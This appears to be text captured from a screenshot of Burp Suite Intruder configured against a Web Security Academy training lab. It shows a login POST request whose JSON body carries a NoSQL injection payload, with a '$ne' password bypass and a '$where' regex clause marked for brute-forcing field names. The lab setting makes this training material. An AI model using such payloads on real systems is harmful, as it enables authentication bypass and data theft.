 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a75002d037a2dd680d103340065008c.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a75002d037a2dd680d103340065008c.web-security-academy.net
3 Cookie: session=lyrU7aHD3Rws7C2hYXOxLuFZoqltnrLr
4 Content-Length: 65
5 Sec-Ch-Ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a75002d037a2dd680d103340065008c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a75002d037a2dd680d103340065008c.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18
19 {"username":"carlos","password":{"$ne":"invalid"}, "$where": "$where":"Object.keys(this)[1].match('^.{§§}§§.*')"}